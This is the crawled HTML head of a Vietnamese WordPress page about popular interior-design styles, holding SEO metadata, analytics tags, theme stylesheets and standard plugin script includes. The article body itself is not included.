

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/
body_size: 37005
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLWJQ5RVND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLWJQ5RVND');
</script>
<meta name="google-site-verification" content="VNQD8krnSC48H0EFTh38pv_Kud_OcDa54p6NAQt0wec" />
	
		<meta charset="UTF-8"/>
		<link rel="profile" href=https:"://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay</title>
	<meta name="description" content="Các phong cách thiết kế nội thất thịnh hành nhất hiện nay là gì? Phong cách nào sẽ phù hợp với không gian sống của bạn? Hãy cùng TKNT247 khám phá ngay nhé!" />
	<link rel="canonical" href="https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay" />
	<meta property="og:description" content="Các phong cách thiết kế nội thất thịnh hành nhất hiện nay là gì? Phong cách nào sẽ phù hợp với không gian sống của bạn? Hãy cùng TKNT247 khám phá ngay nhé!" />
	<meta property="og:url" content="https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/" />
	<meta property="og:site_name" content="thietkenoithat247" />
	<meta property="article:published_time" content="2022-11-02T08:07:15+00:00" />
	<meta property="article:modified_time" content="2022-12-07T09:09:56+00:00" />
	<meta property="og:image" content="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hao" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="25 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/","url":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/","name":"TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay","isPartOf":{"@id":"https://thietkenoithat247.net/#website"},"primaryImageOfPage":{"@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/#primaryimage"},"image":{"@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/#primaryimage"},"thumbnailUrl":"https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg","datePublished":"2022-11-02T08:07:15+00:00","dateModified":"2022-12-07T09:09:56+00:00","author":{"@id":"https://thietkenoithat247.net/#/schema/person/0b8743a01af979b5c7dd77d13701d6cf"},"description":"Các phong cách thiết kế nội thất thịnh hành nhất hiện nay là gì? Phong cách nào sẽ phù hợp với không gian sống của bạn? Hãy cùng TKNT247 khám phá ngay nhé!","breadcrumb":{"@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/#primaryimage","url":"https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg","contentUrl":"https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg","width":800,"height":599,"caption":"Sự sang trọng và lịch lãm được thể hiện tinh tế"},{"@type":"BreadcrumbList","@id":"https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thietkenoithat247.net/"},{"@type":"ListItem","position":2,"name":"TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay"}]},{"@type":"WebSite","@id":"https://thietkenoithat247.net/#website","url":"https://thietkenoithat247.net/","name":"thietkenoithat247","description":"Dựng ý tưởng tạo không gian","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thietkenoithat247.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://thietkenoithat247.net/#/schema/person/0b8743a01af979b5c7dd77d13701d6cf","name":"Hao","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://thietkenoithat247.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28a8c74e0c3732036cd8d8628ded206e6a688d06ffde4afe2e0b39b55cc2cf05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28a8c74e0c3732036cd8d8628ded206e6a688d06ffde4afe2e0b39b55cc2cf05?s=96&d=mm&r=g","caption":"Hao"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin thietkenoithat247 &raquo;" href="https://thietkenoithat247.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="thietkenoithat247 &raquo; Dòng bình luận" href="https://thietkenoithat247.net/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-cach-thiet-ke-noi-that%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thietkenoithat247.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-cach-thiet-ke-noi-that%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #777777;}div#ez-toc-container ul.ez-toc-list a {color: #777777;}div#ez-toc-container ul.ez-toc-list a:hover {color: #0a0000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #0a0202;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-default-style-css' href='https://thietkenoithat247.net/wp-content/themes/dor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://thietkenoithat247.net/wp-content/themes/dor/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-woo-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-modules-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-style-dynamic-responsive-css' href='https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175' type='text/css' media='all' />
<link rel='stylesheet' id='dor-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAlegreya%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRoboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CRaleway%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dor-core-dashboard-style-css' href='https://thietkenoithat247.net/wp-content/plugins/dor-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thietkenoithat247.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
